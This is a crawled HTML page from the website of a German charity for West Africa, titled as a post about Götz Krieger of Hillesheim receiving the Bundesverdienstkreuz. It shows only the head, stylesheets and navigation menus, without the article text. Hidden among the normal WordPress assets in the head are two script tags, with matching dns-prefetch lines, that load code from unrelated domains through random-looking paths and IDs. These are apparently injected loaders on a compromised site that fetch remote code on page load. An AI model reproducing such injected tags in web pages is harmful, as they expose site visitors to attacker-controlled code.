

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidaritaetskreis-westafrika.de/goetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz
body_size: 14109
content:
		<!DOCTYPE html>
		<html lang="de">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://solidaritaetskreis-westafrika.de/xmlrpc.php"><title>Götz Krieger aus Hillesheim erhält das Bundesverdienstkreuz &#8211; Solidaritätskreis Westafrika e.V. </title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Feed" href="http://solidaritaetskreis-westafrika.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed" href="http://solidaritaetskreis-westafrika.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Götz Krieger aus Hillesheim erhält das Bundesverdienstkreuz-Kommentar-Feed" href="http://solidaritaetskreis-westafrika.de/goetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fgoetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fgoetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #21759b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='1and1-wizard-welcome-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='catchbase-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/style.css?ver=20260113-154434' type='text/css' media='all' />
<link rel='stylesheet' id='catch-base-block-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/blocks.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.9" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"http://solidaritaetskreis-westafrika.de/shop/warenkorb","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-custom-scripts.min.js" id="catchbase-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://solidaritaetskreis-westafrika.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solidaritaetskreis-westafrika.de/wp-json/wp/v2/posts/729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solidaritaetskreis-westafrika.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://solidaritaetskreis-westafrika.de/goetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz" />
<link rel='shortlink' href='http://solidaritaetskreis-westafrika.de/?p=729' />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
				.site-title a,
			.site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	<link rel="icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-729 single-format-standard custom-background wp-embed-responsive wp-theme-catch-base theme-catch-base woocommerce-no-js no-sidebar content-width full-content mobile-menu-two">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="font-awesome fa-menu">
            <span class="mobile-menu-text">Menü</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a></p><p class="site-description">Association Solidarité Afrique de l`Ouest (A.S.A.O.)</p></div><!-- #site-header --></div><!-- #site-branding-->        <div id="mobile-header-right-menu" class="mobile-menu-anchor secondary-menu">
            <a href="#mobile-header-right-menu" id="secondary-menu" class="font-awesome fa-menu">
                <span class="mobile-menu-text">Menü</span>
            </a>
        </div><!-- #mobile-header-menu -->
    	<aside class="sidebar sidebar-header-right widget-area">
					<section class="widget widget_catchbase_social_icons" id="header-right-social-icons">
				<div class="widget-wrap">
					<a class="font-awesome fa-solid fa-envelope" target="_blank" title="E-Mail" href="info@solidaritaetskreis.de"><span class="screen-reader-text">E-Mail</span> </a>				</div>
			</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h3 class="assistive-text">Primäres Menü</h3>
            <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
            <ul id="menu-menue_oben_deutsch" class="menu catchbase-nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-216"><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-17974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="http://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="http://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="http://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul>                <div id="search-toggle" class="font-awesome">
                    <a class="screen-reader-text" href="#search-container">Suchen</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://solidaritaetskreis-westafrika.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" class="search-field" placeholder="Suchen..." value="" name="s" title="Suche nach:">
	</label>
	<input type="submit" class="search-submit" value="Suchen">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
        	<nav class="site-navigation nav-secondary" role="navigation">
            <div class="wrapper">
                <h3 class="assistive-text">Sekundär-Menü</h3>
                <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
                <div class="menu-menue_oben_franzoesisch-container"><ul id="menu-menue_oben_franzoesisch" class="menu catchbase-nav-menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="http://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="http://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
